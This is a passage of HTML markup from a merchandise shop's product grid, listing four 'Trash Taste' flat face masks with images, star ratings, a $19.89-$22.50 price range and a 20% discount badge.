                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/1040/conversions/urmask_flatlay_frontproduct600x600-6-small.jpg?w=250&amp;h=250"
                alt="TRASH TASTE SEASON Flat Mask RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-season-flat-mask-rb2709" class="capitalize hover:underline leading-3">TRASH TASTE SEASON Flat Mask RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="374">
    <a href="https://trash-tastes.shop/product/trash-taste-podcaster-flat-mask-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/864/conversions/urmask_flatlay_frontproduct600x600-19-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Podcaster  Flat Mask RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-podcaster-flat-mask-rb2709-2" class="capitalize hover:underline leading-3">Trash Taste Podcaster  Flat Mask RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="465">
    <a href="https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/1046/conversions/urmask_flatlay_frontproduct600x600-4-small.jpg?w=250&amp;h=250"
                alt="TRASH TASTE Flat Mask RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-flat-mask-rb2709-5" class="capitalize hover:underline leading-3">TRASH TASTE Flat Mask RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="464">
    <a href="https://trash-tastes.shop/product/trash-taste-purple-bg-flat-mask-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/1042/conversions/urmask_flatlay_frontproduct600x600-5-small.jpg?w=250&amp;h=250"
                alt="Trash Taste | Purple BG Flat Mask RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-purple-bg-flat-mask-rb2709" class="capitalize hover:underline leading-3">Trash Taste | Purple BG Flat Mask RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

